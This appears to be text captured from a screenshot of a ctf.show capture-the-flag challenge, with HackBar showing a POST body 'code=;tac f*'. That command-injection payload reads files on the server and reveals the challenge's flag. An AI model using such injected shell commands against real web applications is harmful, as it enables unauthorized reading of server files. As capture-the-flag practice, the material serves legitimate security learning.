 Execute Code
Execution Result:
ls ;tac f* execute success!
flag.php
index.php
$flag = "CTF{no_space_to_execute_shell_commands}";
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://d02d88bd-5cb2-4b4e-b937-9f6d4a0939a0.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEA
Body
code=;tac f*
Name
sec-ch-